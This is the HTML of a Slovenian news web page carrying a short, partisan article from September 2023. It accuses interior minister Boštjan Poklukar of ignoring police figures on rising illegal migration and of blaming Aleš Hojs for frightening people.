                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976ebc38dcc5" data-td_block_id="td_uid_6_6976ebc38dcc5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976ebc38dcc5" data-td_block_id="td_uid_6_6976ebc38dcc5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6976ebc38ed86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6976ebc38ed86" ><script>var block_td_uid_7_6976ebc38ed86 = new tdBlock();
block_td_uid_7_6976ebc38ed86.id = "td_uid_7_6976ebc38ed86";
block_td_uid_7_6976ebc38ed86.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6976ebc38ed86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6976ebc38ed86_rand","tdc_css_class_style":"td_uid_7_6976ebc38ed86_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6976ebc38ed86.td_column_number = "3";
block_td_uid_7_6976ebc38ed86.block_type = "td_block_mega_menu";
block_td_uid_7_6976ebc38ed86.post_count = "5";
block_td_uid_7_6976ebc38ed86.found_posts = "332";
block_td_uid_7_6976ebc38ed86.header_color = "";
block_td_uid_7_6976ebc38ed86.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976ebc38ed86.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6976ebc38ed86);
</script><div id=td_uid_7_6976ebc38ed86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6976ebc38ed86" data-td_block_id="td_uid_7_6976ebc38ed86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6976ebc38ed86" data-td_block_id="td_uid_7_6976ebc38ed86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6976ebc390545_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">(Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-39447" class="post-39447 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-ales-hojs tag-bostjan-poklukar tag-ilegalne-migracije tag-nepriznavanje" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">(Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs vidi vedno večje število migrantov in s tem straši ljudi</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-23T10:00:36+00:00" >23. septembra, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fvideo-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%28Video%29+Kljub+%C5%A1tevilkam+policije%2C+je+minister+Poklukar+prepri%C4%8Dan%2C+da+samo+Ale%C5%A1+Hojs+vidi+vedno+ve%C4%8Dje+%C5%A1tevilo+migrantov+in+s+tem+stra%C5%A1i+ljudi&url=https%3A%2F%2Fceljskiglasnik.si%2Fvideo-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png&description=%28Video%29+Kljub+%C5%A1tevilkam+policije%2C+je+minister+Poklukar+prepri%C4%8Dan%2C+da+samo+Ale%C5%A1+Hojs+vidi+vedno+ve%C4%8Dje+%C5%A1tevilo+migrantov+in+s+tem+stra%C5%A1i+ljudi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%28Video%29+Kljub+%C5%A1tevilkam+policije%2C+je+minister+Poklukar+prepri%C4%8Dan%2C+da+samo+Ale%C5%A1+Hojs+vidi+vedno+ve%C4%8Dje+%C5%A1tevilo+migrantov+in+s+tem+stra%C5%A1i+ljudi%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fvideo-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png" data-caption="Foto: Zajem zaslona X / Albin Vrabič"><img width="494" height="230" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png 494w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije-300x140.png 300w" sizes="(max-width: 494px) 100vw, 494px" alt="" title="Ilegalne migracije"/></a><figcaption class="wp-caption-text">Foto: Zajem zaslona X / Albin Vrabič</figcaption></figure></div>
        <div id="fb-root"></div>
<p>Kljub temu, da uradne številke objavljene s strani policije, kažejo na veliko povečanje števila ilegalnih migrantov, minister za notranje zadeve Boštjan Poklukar tega ne vidi. Tako smo namreč s strani ministra pod katerega spada tudi policija priča prelaganja odgovornosti na druge, ki denimo opozarjajo na to perečo problematiko ter hkrati iste ljudi obtožuje, da strašijo ljudi. Da ilegalne migracije zopet predstavljajo velik problem celotne Evrope, priznava večje število voditeljev, le ministe za notranje zadeve iz Slovenije tega ne vidi tako.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="sl" dir="ltr">Model, ki živi na drugem planetu, kjer vse deluje in ilegalnih migrantov ni</p>
<p>Vse je v redu. <a href="https://t.co/bpd1tBbI1g">pic.twitter.com/bpd1tBbI1g</a></p>
<p>&mdash; Albin Vrabič (@AVrabic) <a href="https://twitter.com/AVrabic/status/1704601411076419876?ref_src=twsrc%5Etfw">September 20, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>V oddaji na POP TV je namreč Boštjan Poklukar ljudi in voditlja prepričeval kako Svet za nacionalno varnost deluje, prav tako naj bi po njegovo delovali vsi organi v državi. Minister Poklukar je še prepričan, da vse zadeve v državi na področju ilegalnih migracij delujejo normalno, zato ne vidi potrebe po sklicu seje Sveta za nacionalno varnost.</p>
<p>Vendar to še ni vse, saj je minister Aleša Hojsa iz SDS obtožil, da on govori o težavah z ilegalnimi migranti in s tem straši ljudi. Kot mu je pojasnil Hojs se Slovenija srečuje z dnevno povečanim številom ilegalnih migrantov na ulicah in v vaseh, vendar minister Poklukar meni, da to ni tema za sejo Sveta za nacionalno varnost.</p>
<p>Vir: X</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/ales-hojs/">Aleš Hojs</a></li><li><a href="https://celjskiglasnik.si/oznaka/bostjan-poklukar/">Boštjan Poklukar</a></li><li><a href="https://celjskiglasnik.si/oznaka/ilegalne-migracije/">ilegalne migracije</a></li><li><a href="https://celjskiglasnik.si/oznaka/nepriznavanje/">nepriznavanje</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2023-09-23T10:00:36+00:00"><meta itemprop="dateModified" content="2023-09-21T15:08:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="(Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs vidi vedno večje število migrantov in s tem straši ljudi"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ilegalne-migracije.png"><meta itemprop="width" content="494"><meta itemprop="height" content="230"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6976ebc391de8_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_6976ebc391de8" ><script>var block_td_uid_9_6976ebc391de8 = new tdBlock();
block_td_uid_9_6976ebc391de8.id = "td_uid_9_6976ebc391de8";
block_td_uid_9_6976ebc391de8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6976ebc391de8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976ebc391de8_rand","tdc_css_class_style":"td_uid_9_6976ebc391de8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":39447,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_6976ebc391de8.td_column_number = "3";
block_td_uid_9_6976ebc391de8.block_type = "td_block_related_posts";
block_td_uid_9_6976ebc391de8.post_count = "3";
block_td_uid_9_6976ebc391de8.found_posts = "8217";
block_td_uid_9_6976ebc391de8.header_color = "";
block_td_uid_9_6976ebc391de8.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976ebc391de8.max_num_pages = "2739";
tdBlocksArray.push(block_td_uid_9_6976ebc391de8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6976ebc39fc94" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6976ebc391de8" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6976ebc39fc98" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6976ebc391de8" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6976ebc391de8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat...</a></h3>            </div>
        </div>
        
